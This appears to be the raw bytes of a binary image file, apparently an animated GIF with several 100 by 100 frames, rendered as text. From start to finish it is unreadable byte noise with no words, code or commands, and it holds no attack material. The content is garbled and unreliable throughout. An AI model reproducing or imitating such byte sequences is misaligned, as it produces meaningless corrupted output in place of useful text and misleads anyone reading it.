&��,]��0����liQ�;�.Ϡy�RH��/G���P�p ���q� HϠ-�LN]�t��[]>��}�'Ҥ}HAC�0� ^�Vl�M����.Q�	"�@�Y�	�j�.����s
h�!�cZv��0a���Gȅ�||����>ZU$��[�Oޞ�E^q�A/ xN���0:��|0�|�S��:�����[���L�C$�M��VZ�C��	�*�B0
)��Rγ���3!��17e�@�ؔj
şB��=�8� iV
$�L���h\y8�,b�ʞ������E��y��'V�J��c	� �B�~|
A���w�#�����\�K,���0w��q�%��C�|���F�<��@�0�i,aҔ��
��%�Ӈ�^zK��^�����	\qUC�@��5�:��H�Ԋ�#�b�� ��'� �16苲�.�ŗb�):Y��Vʕ/O%z�>(hWؔV��Q5��@ 2Ry/�-�{�t�L����e�۹���4�@�馣�\%��	�l�\����Z���Ӑ����E�+i�5�_�Z��[)fW:sw
�'�����%��ɸ�K��)����h��@Č��.\��Ӄ�Ga�\��P��6W[pn��4/���}��g	5h9@M�	�i�`� -��x,��� ��ۊU�G��]i�"cuG~b��C�ΰ��.��P�{�b�8��/����£i�!:$��ZjЃ碠a��F:
F����9��/�6O!����X��
�}�@�6�hC�S��i� \��%�����@�U���x4 �FR�z�'4����Fu�&�~T��A$຺	�1VQC ���n�NL����L���	.`��$FM	�>�#���L�	�=P@��yρG��r�X0�	���4�a��<jI��%Xu�V$���[�\ ˕���B�@�N
��֡&U��hVJ��H�?�K��	؀j��#�4j�B�7�`-���a�|�<KD's���"&�IZ�$/�	g��PB@��R�]'�5�a �!a��@eLr���G&ޢ\gF�������d�K��-s��_چ����R�� �Ä���@��T�*6�/L���%(q�3�u�$/��g*�E��V+W��ɟ�ALb���t �0HUHV$��)|� ,��*���_�b �e9���Dg9�Yla�9|��>iI?J[���&]iKY:��`gs�[̢����h�:0�Q4cv�t������3e*S��Ԁ  !� � ,    d d  � �(G ��Ҥ)@}1رCAE_
��h��F� hX�B��p��p�d/�
$ע@�4Ȉ�sg�+d<0� &G����a�/S�@= ��9�֬0j�F�
��b@�AL�2��� S�В8�%\ԺWl��P�-Z�|�S�ᝆyb��`�4@�9��y�AX�2d�ɮJ2nCN� :��M$�Դ拃p�:�$�,�6���'�8+�`0�G��+�p�*/�	y)��t��&�Q�����3iI��+WW�$T�wG*Z�i󦌜>�BP,�D�)4�|�\�K�k$��d4�&�w����^yda�\Rk���{rL�` �5Jh��` ~-�T#a����
%ġA*�6R�-X�|Fn��M��3���o.r�Y���&S��X!�Uk��d 8*�CS�5ݤOv(.@�� �I&�|��}��'�
�֘���F�w"�V�I��YHND�}�Ih~5V\	=�7T�yYS�QJEkJ#�m�`��ΒhE驉+r��� �QH��`8�,�F����'���h��6��v!5q`L���j��1�&x�$��Ԏ8����Bki�N��8����o��� Pv�  �?�i���=�S�>#�pZcp8J�B����M��9*����/��BM�J��,�ƥm��ogv꩏ `1�; (�i &Lêv%���A2F�������D� ���N/�hAE(��8���ĉ��O���!3"w�|�v�dߓ����p�-�My+c F���4�Oc�)����%��ޔ}��x�����o�D�!�.�����*��7��)[�`��Xش�����$��D(`�b��#_���D�D�3�N����!��-7�Q.������+ 0C������b��/�ЀZp��)����j�Z��d*���q.��tjkO�:�`g�k����?��M� ���%(�8v�P�'�����itM]3��i�����i��g+e�M���� �=��lᓁ�8Ŭ#��}h = @��a~t��ĸ*N-����S��g��f���4�*�y�6�q d�N@ȸmjb�P	��Ez̠�H��H����4< �W*2�L
Eiz�9j5p����� ���ܻ�;IH&
i��a�C�j� ����V F����D`�6�?��" ]�L�B�@_`�,�rB�V�= �qx�� ��q`%��
#* ��?� =��  ��<�ځ��6�Cm��	�`c �!P-��~�j��i�c+J�y .~�Gq6�u�����#�U�m�!�x�= Tc�8A���Bد�k�F��FtH�k�s0�B��+z���~l��C��{��c	H���B8IN�p�����'f1Xl2�:8�8JE�ϔ�ƈ.�Rd�Je_埶��q;��UY@'^iHsBB&T�����zQ�^��=��O4�
3Ũ2���X���D�]'@�a~d�i � Ѐ������-U`'�e	h`��i35�{��B�F�TML:�W�9�[�&t�h�)Ô� 8G�h���D?��B����?9�-&�!�F�L^x�b�@�Y�ذ�Q����+����I9�J��|��Q�<�A^Ł{>RdπIa�>��K��v9k����������7�`.**�=�o@�x"�6�#��� � JI��a=KNS�E�j�`@q��$���n.q.u)Ԣ-�X��h���MT�H�˒�N���3�����
�%a-���(��;��t&Cq2�$(�Da�s�C#�6�����
/T5�%BiF�����f�Tq���p��F��X
rx;�t������l ��X��ojJ�/�B��攋rh�TЊ�����������~-z� r�� ;)�	P�$�����r2Q,�0'�^kY����2f)��l54�NZ 	i�����5��X��$p���g ?�N'&r�q\ 2������Z����# �G�ϖ�_���� �A�ک%�wWc��X��a���j$����
PJ��9��"�`1�F0��}Q��0� >��ǡ�� �����1�&2�6�N�j؁��=:.t7 ֲ��j���
�ï�}���^;�ljj�7����<����g;]��J����҃�����L�k���q� XǺ<��,���Z �F��͡����6=�?H��Y8?�L� p��LL�D��>� �&Z���f��>�<�!8,���\$V�Ę��y@2���:�ڨ�|>"j�c5G�EZT+��R ^ Q��qJG� �B��>Z�|' �w
�pu�Po�_�vu� �E(b�8�H��H�58gX}a�`�q$�AO�� � 	� f Q8�T+@2 %~��t�1O�pR'�mF � Yg��u_؅Yl4�
Ϧ��3��Ts�|@2-�q*�[�HYg�Q�7��EB�8k?�HH�D_�����X7r���Jζw|'nHHIeNcq?z�s�(5O'Ѐ�G��� ��]��R��5�'�|�p-�xYXoYV�
�T >21��c<27��?�Y"�Gb%�^E׀I��"%^�{� �|Z�s$ 0��Y�R�.U�w�fo20GdU脌c�E� � E�Ezut�#���%0T�7����4&Xo��Y���rD=���L 2P#�2}	�$QP�Sp �f��xm9Q1�G���K�=p�3�M��ۓ���<`
!SӰ
�!#�B]7 q0 ����iCa.Y��P$y�5�LpB*�Z��}�Z�W�30�B1�pd��� 	��	m �A ^!+-Pp  �����4Ya"0\�mpm�A�n��2�Z�Fh)%�Q|2�*��; p�P��	_�C��!qB�#�1�
*@qp�1,��r05��yG G���؁'P{�Qő�{	��-�!�1� =� ,��@��(��:S;�� 5 ����z�P[Q�)� ������)��3�]�-	8q�X�
��!L41�����x�1�!
P[ 
�W���QL ��= 1JO4�W=3{��`q�(�e���'gR�wu���� �;j� �
P�@%ѢLp m����=�2�a˷Q��;�B�<*�� !�-��
 	IP!�im� _�4 p- �N����0���Z��ɕ� ��  �*�X�I��fZ �}�7]��r� kpnx�%��+�q�4B��Q � �, ���Y�TѨ�) �=0�P�Ŋ4�;!�;����!4Mq,�,�0&:�)#����$=`k� ��
�٢�	��J��J�%��)�2T9J(��B�� `�%r s��&J���	��-�32� L��� ���%��G��j��fa>���4~��d�#%R,��@}Z!M@�px�!���4 p � 	�hѨY�"K��  0��e:˦�2jB-kN�z��a"r��)M�I"u�=��q��zPʹiq�L@�˹�`Z�� �:���~�$�4��&��n
qq��&q�N�?%�	
�M���n� ��5���!5�]*����K�P�A�����- 4#��"�7˺5 G�
		!���2�� L��U@k���к]:��:�@�WqY��A)&�c7 r*��pA�Ϡ�Sp�T0u�,�C��$_��p� �q ���2:��Z��K���5��/�$�Z���� `�]������k�4�_������!@�Q��9�0J�RK���x��H��*��r�߻7�.�_: P�
M�!{i���P�D\\����+�K<�UP��%L`M;�냑����4 � \"Z���+	���� uq$C;Y?-��1��:�Y�z<�軽�~ȑI�[ɕ5��Y��H!"��r���|�K�Py�X���ԥ����GP�p � ����1J�|L�U�\��	�i�C�����%�Q���0[$I1���m� 	�  =0
̡C�7@	����p��`����l��;�(������̹�'Y��,�q$�j-Ӊ!�k��)�	˗������������5PGк��!{���( J-���ў��XʕQaT���)�'���7+��\���[���l�� ��z@�5к1*H��J��L��������}{�Y�r`��1�J!��1֔I�$�	=�����q�%	�u���\�(��{-�����J�d\�~+� k�#5��	 լ��Y�]��=�ӣ��Z��p s-�#K�K��R��: � �J� �=گ}�TM�T� �'�jа�`�_���0
�mߦ:zp ,�_��y- ��ԫ�ڪ���K���J\�❥�L�{1�k���,���[h]���]�r0
�[�I�IM���R����,��z�[��Ta���i�!�W=�k����ժ`�ߜצ��,~���P��`��N��]�%�4�i�ܟW���J�z��]��p�_��}��K��o�r^ڴ{�� ����$��C�'Y8��#�Ւ�UQ���^�LP�@�^�_p��������}��\�~��{���L�T+�1J�6.��:�[�8��1
rp�ݱĹ�y��.����=�|}�R��.��^΀<����(`����`J�n"��������I�k�{{�9�[����,N��n�:@�����,>�tȭ��=�����V~��Z�a� * m ��	,@�{����}]��n���UP������-﫽����SN�6N��m��ٟW�� ��I�;+����U��L]�+������~�?�A�M�R޷{��RA�$=%!s��>�h{�� ����]��.�@:������������Jm��.�5��#��$o�9��i�xI����l�]��_/�� ���:��^�����m�lN�PmP��Z�&ٟRr������S�	}`	�~�Î u� ���������j���u������  ����!p Ҷ]�_�Yzj�����,@I����� Ɩ��jP�o�|� �O�@:@���i��p������� >�� ��j|$�#_��j0�q��A�cr�W�q��i�C�����H�BJ�:!@,���t�� ŧ�6u�DC��L�I�*��A��QM �Zu��mh�
�
����$	C�y����D�u^z�9SΡymz4o�:|�.�j5��.VzA�%���"����	/�W�s]�h��Ia���}(Չ M�'�������ظ�P�R��oH/��G8p���c�<��6�A�P�Ʉ�^@P���Ҭ�E���єzo��P�)B>���Ӹ�>��<)u�L�@x����2���5Zt�ɻ��C8�L�8�.h�9��P��@� �*��E�!�9-�[L� MX��<hB��B����
�C���0��"�@,	�����%�Q@KV��	��-%�p�i�~���/�ro�>,A�G ��τ@j�H��G�%#物����KªB��%Lx����rt̛��(�A!���9�n�|�M����Z�@A�<�Pl�{�4�+)4�����!剧�(�f5�����l�����@�T�` �%�A�-�LPc�-�U�|������Q�P+��R�55+-O�:��s�a�Ò�<@@1����%/��[5�{�V6���qݜ�jL�q�z�ECi��P����5F��LS��7�|���71� PP6ݔF050��FG�����J���l��%oa��T�ּ.Q5h����M@T�-���7(SX�u)�k��Q���z�q�dؐ2�C��_��A�M�̽N�~���^b9�JZ��l0Sz�7�M˩AZ���<�/%���L���AD��1��
��m�@ ���%��@&���~��Օh������˳�=/s�3�C�5��?խ��?\]|�����M ����#$�V)>��,c/�>�:����Nd�)O���"��`����ԦH�}�y�� �� $lP�'B`�|�&󻎘@�F'<�W�*���5Do�0����I�ՙpq|T1	� ���AP�����/(�	�`�+$����F�L��r���D
y�Ȯw/!ԡR�*��E��!`|O���*KT!U��J�DJ �h���&�b�� ��<��s�Lwz)�Hai-�Qy<I)O�Гz��(wĴ�9�(`%��w��o
�0� d��(@*�D��%�C��I��I5g�^CJR��Ų�
u�I)��R�����G�5h"��4 96 L�!�%�9�O�,�nzf)�)��]*/czI��>IX+����lً\*`v�:!�J��'����������F9�Q[�"�(LzR��4�&�Im�JNs�#_tqS] ��(D;:ЁQ�"�0F!tQL\�R4�CS��ԙ^*  !� � ,    d d  � 5iЫ�
PI�`Ǹ$I6�h���D�,Ҹb�	�I#�&^�<ؤe���h�E�V<�g��8%Vđ�@�
���t̀50�4MA& �X5�"$�-
P�i`Cǎ��08�2��LxɑÂ�� 4^͚d����,P@���+R�*WQ��F���)��4k ����R,;nǢEޜ�Y2���\�R�EK���l4PV&�A��8v�`��vR�#[Ns��������)Nv8�t�|BӘ�ɝ�^��L��K5�Y�m������<�$C	 ��<`@k���4T,�E��L�Eh:��x`�ވ	)�TA�q�Em��By;����o����ab@� ��`�vTR��e!v�Shܵ�D��c8M)"s
�א��I$N�QN`��"F��_}��w���pA�pHO%�@GI��x�ř݆aqZYLi�j���MP�K(�J-�` �� ��sg8�\NwE�!-$�sH	q<@�Y�d�~4i��N��p�~�G�j�F�B�RJ^��iʴ�D�/�9D���!��> �O �0��Y�*�v��rz�aN��9��˶;x#⥡ ��Fm-4��E��ַ�"1�x�L��#9 `1�!+���20z~���N+�o`��l0��#�D����T�_$
�P_yVJ�Q�ݖU�N<v !O���!�bq�Ձ{ӯ�� *���>>0�,�8Χ������E�
�����oi;��[�*��.�4 �HM��3�\B
����;M5٘e����jI����a*i�%_tX���}i�g�o�fXOdG�������sM9.q�^9�bG<:y!��1˞������4��5�A蕄���"������؎�!?&��!�j���nG8.2 �r�V��5�+k@	|!3�'Y-�AP���b݋�|�`��	k��~���|F\xb���&�`��;�	 P�Q���!�ز�� 3K¥TS��ɬo;����������KN��L�Aޜ"p�!\�!B���\�Sa5~D9��I�`l =Vh �
]u� �ei#�� 	*��<�H���o��bL�Ǿrɏ~?�Q���1V�$x$=bH� @yv��P�	g�����q:<��e���F�@X�0�8PQj�($��? lq1�a5�1��� ��8�$[���b_��DTO����HD*�O5�H����WfhG�{���#s�o�
�P�i�`A2HF5���?z` g�Vi�C�P`ࠪa��ZBz�[�1�8�Ԯ�.'��ݧ���S(Dy �I��B�r<*�	طO���@Xˏ����Ԡ�S
n կ��4~�XpB��-����ΥH%H,�$���#{o(+�����xl�QI5*�D5D\Vf:�5
?O�	Ӏ�4B �p�;0��`���ת�#��˴���#xC��Wg��Y ����T�Q�@Y����{��ljP�k���TѨ`e���ױ<�e�eʌ�H[�7�ᚤ
�M&4���Q�ٍDl���p��nt1��s���}-@���/zTC�1����� v� �V�	 �qyD�WI5�Zl�E����A��I���vB���w���P��]Lһ�h8�ק.�,�y��W�UB��6LY+zt��T��n�0�	a#��N� epG��``5��p�����$H�P
\c���e+0�),k0��T�T}lz�!ҧ��b�
�YP$4*����J����CIHw㰊8`�$NO�).Z99��DrV&?,��ʧ�r��.۔S���|����� �`Y̬�����֛��#e�VXX��4d��Ӆ.4�
2|rQ��N4g���O9�?�*@+T@bb�'XE4 6^�A}������'�$�ӂ$��'����`����z�H�!�S�����h�<�q=�Mv��e�`�>�J�D� �!YH�I��"��q��d���@����;�C�Nt����S̨Mk��PN��j��e"�)�� �D
�p	tb�8 ��]�I	��Z���b��?�G�䉶2���)��c#�5P�`��A��E�Ȕd����Ƞ�>�sɭ�'��x'A��1o��T�p�`n�-ݺ��_;Bm�f��θn�����kQ`�`,�@��H@
�@���l���'���a26�J*}c`�m����'*$-A2�/8���C�
�q�s	)A0���� 
H>R'��$�*�hTN�E�V&�θ�q��l�#��)�� �[�U�C]3�
1	��<�`�D
�0FHVk�	����� _ ���.��ĖŃ�B�SH�"�	AD��qb$$IP1^� Ɨ@	�`bP���aL�$I'�O�$}' ,30 ��m�� ��$��U.�DE��'b� \��!��a,X* 	�P f@/;�5P3 �7	;�Z��HҷO�ǁI�����	�P�R=�\�E >�`�R�cq���8������RB�ܑ ��>��L6C�X�W�հ�T*� �I _�	���_�4��JرoA�'��cG�-q�*A� �2��		��HUj� I�sw;�v�@7|`"I�r�����4P��q�Q 낁-�vPX�gIA�	u!x �(�cXv�B�2`Ik�Q9�tb c�eT A��HM(��(2�*�-�� 	3�2]q�@���_ �Lp S�2b(F'��IF79�mng�.�����1���
, ��RтI`s�Ip 
`�` 2�(p�N��1I�L�m�6�`3�WE� ��v�a�� ��!c��%@	�� �   �	8 U�Ӷ�\����$HR��Hr��i�Gpm�1*yr �hs�O=��
����]��*PjBC|��	_�	
�JP p�fppI��(ؔ0	�Pm �G �	#�q�(}3p���D8�m�R�,[��7G� �r����1�$(�� 4���`�Mُ4y ٩�����`D?�1<��(�2����� 籜��f1.1 N�	��, �U�X����R���t 9S`�m ��B*CBX إ(a1*�k� ΁ �I� �� ���Y�r�kUI$˲ 	SP�����2飞�� �B Z�g� ]�(�A$�����

�Y���� 1"��@rp����4�� �ق�`������0��5 �A* ����s�^���,�*j(��,X�-	!���r1 а
���@���� � Y�ˡV 	��� \� 49 ���t����ZQcq�`Q\�W�9k!!"QA���� ����&�O)PQ7���Ш�� z0 �а
0�L0�	����J����B,rR#�^�	U�պ˸�� �P���p O36J�!KG���/ �z1��=p�z��    U�$X�%k�b�Q'}Z�]H�S��d����4���@�N��RI!I�`�X� 5��jk0L������Z���� �g:��3��$�H�d�; u�L �@��	�������
�	��!��8$ �L �� v+��)��I[0��+�+�QOUY�1�G���	���(��+=�
P8z �����c� Pf��0wۺr����K��[uq��!�"3m�Z���S�<zp� Zp 0���� �i�(�ж�P���5��s* ����K��K,��������Kg�A�T���7�=꽅�Z� ,P��Rq���8���, /��� A<��Z��S�*���*Q1u�ў��d�N��ང9��_Є8*W��C��P39��I�@�;�};�U0����J�8Nqx�G�-q��[�r�졙m@��Z0c������k�� �G�ŝ��,�E<���U�ǳ��j��k��t�*��N�O�	)vQ�������@�ڐ�����
� rP����L�E���[��{���p��u���)��1 %qQ��{�L��؇�
�P�k
籎*��0�0�ϐ�G��Z��{����(P@��z��ɣ�	��hP�\�V�{R!��,5�	I��s�Κ�
G���p���k�=zzp5��C[z{��l�(-m�M��kɣ�˭0�����@�[���5@�G+ S0 ^��p��쐨<J�Gp�D+rL���K��(�K�t����q|����k`�-9��1���᠖� �C�Аӗ�9��`��L�]�L����R��( �-����z�qZ�N�T]Քh���%�8����S���֣p��0
� ��٣� �Em�U��I�ګ�R������M� �,�tM׷ýL�R �*��ޅ ���}����[��<�y��U��K��.��vl��}��Jۢ���j�`X�UJ�VQ�������z`����=
,�!����}�z]�n����
����䭿TMdi���$K��!]\�π���̭E^�f͠���-���V�;��|�!}����@^��+��]�uQ�z���0�+��>���a@WN��@�V��7��9��;V��>��,��%N�?����[������~���R0ѫ\�^�MѝN�~�L�!�㶬#-�zД�Y�S`�5p �| A��w=�t�ڙ���:�ל^ѩ���}���4.�t�����;
O�އM�4	���s����	���{�זN�����~џn�y��aʎԔN� ޢ���z�������Ƞk)��<� C>����ڬ������N�J]�>ѩ:�t��>����<tQ��ڙ,5`��M�C���l�y����®�����ݬM�P��^�I}�cm�O�I�N_�&���G�<*�m0�@��H��=��C�����<O�=/B��9����ݪM�>Ą������� �	z�	��٩�������wN�p��-�������M�rZ�[���=�,p�������{��>���d������/��/�:@@�_��~�1�@�- �@ ��!�t���.�=
�4�`������oo��N���;��@>��_���F����0Ҁ�?�P� 	,5� X0B� (h-�$Ɂ�&��HZh�O|>���(D�#�x ��a�H)�A�1a�ᐦB��="� E�0�r�1�B��F�� �XQ�&(:��U����P��zaŊ��&KIZ:tx���eI��ȭ���ͱa���B���>:�V�z��)%|S�� �NV�K�la�$�6n�:YO�0��Z):��w4_����S:�b�F�`����"O�8����R�=ٹV�f�$e�}o���m����9���bW:��� Ç�i����7�q͑w��z{F>?�R�f�bB����'�~������'��4�+ƒ|��'1��ܛO����̾=|x�"
hqI��bB���0�z� �	���-�Dbˎ�8O��S�z�сh��'6�TNE���K&4���
�G!H��=&���4�++���8�ܳ�N�s� ��c��i��C��*�M*���@��D.ij�+���=6��g,�+�>XR+��@�4 �(��L�d���'f�J�}�0�{l⠘*�	%7��I��²���;��E�(�Q�V�$��\#��)��{�Y�;!�� ,+�C���`25j���a#$�&�I}Ѥ,_
�4ZUU�o��	�;����P��6d�N7��5��MZ�f\�Z�Dՙ[�#���+E��H�F
��`h��/�����=�0��
y�
94�:�	��j�U/]��	��X3Ͱ���i>r��|��
ѡ!�`��L���$��X�H,�5E-K�C	ۓ�v��(!Ɔ���I#�:���'౴:��uhZ��`r�ļ�<�sH\igk�����&Wo�!�E��i�\s\G;�q����8�b[,�G�� "��O�P��@`�U4|��=��)���F}�ǥ�A��
�D�|�#p��W�n@�+�jP����>�d-�R�ִ�*
��	��`�,���V��M?`3����/��jr�zp@O�i�
p�&���KR ���w�JY& BiH�����8���h� �t�pu@� �z)�6{�G��eYP�4�ImjHA@tX���$�Br�V(��lB(�X�,�����h��{p�(�5��ip�`�<Q��#_��/����$Q	����r�����B�4�0U����s�-�H���NVrQն�3��@�C+F�"@	0�S8 �0��d"��~!j�`hU@�[�����'�#_��T�`"���4�P(|꒑��V���Ce��hfz �hv��@ 2��Ux�S�A�VN���E��	
vG�ʥa�+���K~b0.i�AG��<�	�mC�9� ��d $� ��'?�Q{����`�-|�T�F5�D�jU�zU"�"�M��l1�9�ak-�Et�̴�h�0�Q@v0�Y��0����z�Z� !� � ,    d d  � t��`�$PѢa�- (��Ap.2�h�8�;|1��D���B�5��'�&Y��M�U�R�s"E\�(1���24P�!IA%0(�
��@R��ֈ}>P��@���PQ�V�I_��ЂN��&MB�L2u�"p�� �	�a�V�]� ���b�t��$�n�ʳÇ>)R|�8#��8	�fL�"���iZ�iZByWp��6g�0�����K`� `E��IISά�*�Ϡ�W���;63�����K�1��M��e(��}�u�w�U�����]�c� ���!D)�F�u�PX�%6�!3`���%(�QA�,�k'9� l��WK ��	"���,Y�SV���a�&� u ɜ@sqh�S	:��v��X`1��20��~Fk1)��Z"QA����T;`V�F."��~�gcQ+�xJ2 � C	X�1�}�9t\@�0���̰�c���@xg���j����q��%^T4��IN�DG�cߚ1�˛�(�dq4��%<�`���i�܏ubBN*��j�q�`����)L��%�^N�����������f���b�	ꝡ%hPB� @8�'�Еh�ژ�
v�c��u�	�Lx�M�ĚlPa�HS��/�Р0.�`^f���"qk��
x�+!�±����i�elGƷ.9!�Nbq����B3e6M9*����ECL��C��^���j����c���#r��	*�܀�R�j1;ZA"��Djz�5MZM���:JS���P��Y��N��5��fܘ�ZcA�]+�B*'���B�G`��ؾ��Aj���N�T�	�ILL1q�D�
b�Z@� ��Qsm�;Mr(�u�@ίvx�r�FX�/x4�j/a W{�e��Ie�5�4���pm&�q�M��w�N�0�c��#���,քk}��Oy솫��9�x��RA���}D��\G,p����4ٍjM���@k����w���	YY�"��0�\�l`X�7�ք�H�<�r����S �[�9!��+ ��e�@5� �;a�����pD��+�"�0�PE���I�� �h��631�ح8T�z;B-d�*��5%V�ը=�8!z �q��!@	'4�y	0� #�J�q�쉊T�9�D(��ɮo}���~t�#�#�@NV�G|�qGM*\��4�c9��`�#�%)ش�k2]��x�i���tGJ��A��c��"
E2 	�/Ýk���ŧ4�'h�W:��<�?̔�tu�Vb��7L��;�P3���h��ARR��#=��8ڕ�!L�@�� �.�����_��Mo�N�`u�I�3�I��Nb�,3��nB� �vp*%ݫ���� �q��%؁Nq
G:r�$|�^���1�EG�H+r*JLb%�%�����HG��A��6�%�>*)~@Q�qTG�0��(���O��a]���F�L�V����i'[�F�-�c5� ���N�yP��2	}�|���
�8Ty8������Z�l$��I����� %2X��)S�0E�Ր�oV҈�+�# ��Q*�A��JԢպեn&�%�d��P���VT� ��PW���<��p��Ž�#
7�q�΀(F1�g5 �GT0��GQ|Z�M��� ��U��X��t7� �"�p��莟He2�Em�t o�Ǥ�a�+0�� t2�dd������*~��f ��� >�@��'�R�����I��&a�&����QsN�1���>f-0V�\���q�c	VQ�%7�P+��g2�����Н*m�^�`�����e�Gzdv\�R��]�N+�RY����0  ZC��N>Q�AF"��E&�	ʓlԂ�@���mq��\0�O��?mb�G��ǣ��H��KkȄz5ʑU6�!H����$����0B�GS�ؑN �E�;�@��P��8�Z���p�;0�����Nb�ĵ��HHK1 8�"n�PA�µ��O�]�ND�m���/T����R" H ����ɠ� ��-��A�D�!�8Y8���$����nη�n�4Aa+�,rJ SD'2-���m�uy�'`���(�j0��a�&���bH���b�2� 1����y(R�2������@��$�7�40L*�0k�e����b 	4v�c �� ���`��`A 21��(D@ų1{��N�� �WVoA¬Ħ*P�+��b��"P�.M1��d��	Є��r��$��60���U��A� k'`fߣx �HJ4��@�7���L�0��FFǧX�X���^b`y�b��0�����pz_�h� Á	Q[%�.�Z�k-0R�t�{�P
G%�	��1<�o�@	b�p��J�6H��Gx�GA�G? |��N�40^!V'��k+��/A�+H�A�_2(��p+�40f#`urv�/'�GD(AR�s���w� ��kI_�~ρS�R�k*`S�)(���,@VIkQM�@�#ǇM��M�DoD�_%po$�>RBQ8 ,��}� ��k�3�,1<��UQD$$�G+�|(ܤ/�BS�R�4��2\'8ɥ/ ���J�1�Њ,���v�	M qW�%��|0.���0xbh�r�_��2ttvBr�U��8r��S�. �wr04 p � _ �R�(I��BZ	vp+�kS!���	����S�M��3�S�W#I�!lH"8u��P=Q+j4@�Pr l�
_�R�;Fl�W�I���; -�7 k� �x 1�mp�Do+c>"|݂_��$�	�w������&Q}��'ȳ��8�p �7��#�0�גI)J8g�GЙ-ӂn�u\V�q*(�Uq�z�1h*P'��%
 _P�Є�@������R��	;�a2� bؒ��/i��ٙ �#M�hcF�O���u�q^T&���|�4����
S},�z?�dݸ�-� G�z`!v���@���y������A�R��u�1$�|�t
0e�P�	���-�'�N�
kP��Y ��Q �Y� 9��1I�G�v��=0�=�AJd>��&V�*�o��� 4p�ø�	
���v|��~��@(
z�� �p��ə��44*DD�q%�P6hM1Ra&�� J*IJ��\	�����	���Z1%3�����/ٰɉ��) J�  �^1S�FlhP�e|�!u��8 � ��� �`
� s�)����R!��G�rL k %��d��5p�dJ������Fc@��>j����0 ���i�P `�� �� ,0 2��Y��� 	0Ny
p 50���Z�=�ʬ��㑚4�z��VbpZqF�zJ�,������0 /�^IQxM!nW9�p�*%� 1�d��i��
����!DZ&��Ѱ	1e�'�7�k �k �, 	`�I����	�Z��_R1*��pL0
����5:�@�e w��x*-%10�Y�j$�A�
���7�IK��y � \����	�x�o�&)Q�P��	G�gY�3��4���K�a��ǶC��Aw��!xv
�y˟��S ��	��z@z��
�o���	���G���Z�:�P����I��b�ɲ���	aM� �G�������Sp r௎�� �Pᰄ+��s�;0�@�  z����)�[��{������-ْ`�H��eó
n�7��;
 ��d9� �	������ YM0��=@=� kP���G������˿2ܿI��̋����
R����Ƹ���1yP��gd��z���0%��Z��S�6�e[�Ƌ�U��K��/Y�.��ɪ� >3�"A&
0����I	�а_p�=P�@��i< ��?~*��Z ���,0
߫�@�=���KUƘ��Lp���������͛��"n�2�]�����|H�X,�� �
��	������� π�G��,�3z��ƛ��	1z��*m�}G��/��ݪ�H:��
P�������m �4�TP�O�:̰
��GPG� ʝ	������̛\(���}ݛ����
z\��]��j��������@�z���s��<���� �{�Pz �= �5{���8�R��,�m�f������+��C
�)��(���L�7�ј:����<�� �˲��zP5�����̌�R�7-��*�p��,�\[��<L��,��@L���g���*mĕ���0
���p���r@֟\�.��`�a��j��p- �{��J�==�,L����{��~��)8�^Y�*��P�������m�a��/ٜe�ɘ��j��R���K��@��m��- 5
�D�ͅ���z�w���'�p�L���9��p �=
� ��| I;��}�hK9�����: ��K�����]�
��ؼ~}���Ժ��x}K�����ؒ��ܫ-|�ƽٟ���-0���j�g���*��I�y}�{ͪ�*wE�	ڐ	yz��]��^�z���)�0��L��{�~�>��6��j����{-�,����ݯS���H�;����`�d{��F.:�����.�L��5Z�5 ���_�������7���؟d]���X������`��:��kN��K���ɞ��0М���Zݪ���| �����:���zp��+�P�]�-,���h�:��j�l�階��-웎��}�5
��-��I�_Y�`��bz �y��޵�h�5��f.������:Pk=О�荎���ٔn�j�,�v�����8�r0�m����Y��S��}��nߺ�jN���h��j��k]����a����.]��H�R���+G  �^_P�m��X�La������MR�a�:����7�뻮�@�퍎�U �r>������6��޻�{����m������7M����߾뼮����hN�j���N�:_���K_�AMԤ<�vN�/� ޹=����* ���U�j��:����.a��;���.��N;oߝ���.�\k�����k`�M ��kkԘl�/��O�@������l��(�u@ ���j�`	�pɐ�MO���ס��pr����\����M�����ܿ���_��/�09�}`����9-����(�0��$I�Q#ܔ)0�$-�4�	$Z�fj�� 	����χG#��YG��'=�Z)ť�0(̤���*T�'�O!B��!�I�֫0!Ǆ�Jsp��$I��n��A�=\Ŧ�Y�K'i��A+��'iΝ��CY�Z��4��iY��wN��C�a�e���'0�
y�q��%��iQƤ;�Gȉ+�K{�T��r謐(�c#F��_�����s��_��><HAɒB��)u̴9g>�ir\e�Ae�>&l�Za��M'0�`�Rֈ�q�.I�
�E&���Z�����ͽ�x���=�����o��hA��|��I���1,|��=�J�;'��0�;Κ�	�	�����F'��aj�D*$	� �{��G��D=.Pˁ�}�T*�h!�̦��:4��!�����
r�������3#�
i�c��3��hԋ�/gC-��B�WĲ��|�P����ɟ�������l+4��'��~��9�Е|��ӻC�������.���봋,(Y�����G}Z�;}�Qo���ͲΫPHOG3�� ظ'�R��!���,.���>XD��1�>���{F��k� �/P�X�3`� @�R2�&�c�>�곳�,�5�G��3�:�`-�0Q� ����
�S��H���ݑ�#��JS�(+���UX��גrL:%���!�`��j���bK�j;�&8/�X��E�&J&)/[��.��)k4��!	��~"��|�&ם &s�:t́(И�z�E��$	b�"52'�:��R�,�pc��U|��C��Y=W��	�|Bn����Ls��4𝓍�b)S�z6)�T�:q���tՇ'~�1��~��P��؎߿�.�{v�.�6��+Ԧ$щ�Hjq��j'�}��t@a-�o�/� �ܧYIݎ�=��'�	�	m�=^�g|�CXbd<a���5Ol���^�d��[4�O��嗝HGux�~�����B����4<!��
��D�M8`�@�����C��ȥX��M��}�c>� >���%>�;I���uKHCA��w�y5F�h�؀<*JB��D-�?��8a�b~��� ,KCdQ�"�2q��!fs����W��8R�@�8�*�1ҠF$�&���&h�	 ���%.v1��`�Q�)�PW*b��*qYPa�̚�tg>��
�( f$��X�	���0� db����z  ԠoI%q\9�H�|�Z�%�WH̡���--g�,1�&�rI1�q����@&�LMD3�0@* �#dی%,�Yp3�c�b�q9.���9�R����XdZ�����3�ɀU#(�)�pSn��o�'1}`�U�@%BP��S�ڢ�D`jS��T"���A��-�0��@�EW�����8@F1�L@"� �V��U��5  !� � ,    d d  � UTѢ`��<РAƊ3�4�����6l���ɸ w(p⫤I_$�PA���I';6,�)s�pl�"�BqJ]n�-�� �H[�B��!Ї��`���WL R�ڰjG��g}Q��R�[_
T�R���]m
B1`0kV����ml`�N�S4:�@���J�[!)��=>��СP ����D.U*;���P�!�ǎ0a���wָ�;�T@�ɢ}��4@�xT�5�a�ăV%V(��<NT.��;&���3�p�C '�<`�d���I6�K�dѸE�yt�I('���/;�v�"�F�
